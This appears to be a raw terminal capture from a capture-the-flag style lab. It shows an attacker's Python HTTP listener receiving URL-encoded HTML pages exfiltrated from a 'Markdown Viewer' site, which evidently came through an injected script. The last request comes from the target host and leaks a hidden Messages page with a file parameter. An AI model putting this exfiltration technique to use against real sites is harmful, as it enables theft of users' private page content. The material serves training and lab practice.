 └─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.14.23 - - [08/Dec/2024 14:24:18] "GET /?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%
22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fstyle.css%22%3E%0A%20%20%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%
2Ftitle%3E%0A%3C%2Fhead%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22i
ndex.php%3Fpage%3Dcontact%22%3EContact%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dabout%22%3EAbout%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3
Ddonate%22%3EDonate%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3D%22container%22%3E%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%3Cfooter%
3E%0A%20%20%20%20%20%20%20%20%3Cp%20style%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%20All%20rights%20reserved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%0A%0A HTTP/1.1"
200 -
10.10.14.23 - - [08/Dec/2024 14:24:19] "GET /?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%
22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fstyle.css%22%3E%0A%20%20%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%
2Ftitle%3E%0A%3C%2Fhead%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22i
ndex.php%3Fpage%3Dcontact%22%3EContact%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dabout%22%3EAbout%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3
Ddonate%22%3EDonate%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3D%22container%22%3E%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%3Cfooter%
3E%0A%20%20%20%20%20%20%20%20%3Cp%20style%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%20All%20rights%20reserved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%0A%0A HTTP/1.1"
200 -
10.10.11.44 - - [08/Dec/2024 14:24:32] "GET /?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%
22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fstyle.css%22%3E%0A%20%20%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%
2Ftitle%3E%0A%3C%2Fhead%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22i
ndex.php%3Fpage%3Dcontact%22%3EContact%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dabout%22%3EAbout%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3
Ddonate%22%3EDonate%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dmessages%22%3EMessages%3C%2Fa%3E%20%20%20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3D%22container%22%3E%0A%20%20%2
0%20%20%20%20%20%3Ch1%3EMessages%3C%2Fh1%3E%3Cul%3E%3Cli%3E%3Ca%20href%3D%27messages.php%3Ffile%3D2024-03-10_15-48-34.txt%27%3E2024-03-10_15-48-34.txt%3C%2Fa%3E%3C%2Fli%3E%3C%2Ful%3E%0A%20%20%20%20%3C%2Fdiv%3E
%0A%20%20%20%20%3Cfooter%3E%0A%20%20%20%20%20%20%20%20%3Cp%20style%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%20All%20rights%20reserved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%3E%0A%3C%2Fbody%3E%0A%3C%
2Fhtml%3E%0A%0A HTTP/1.1" 200 -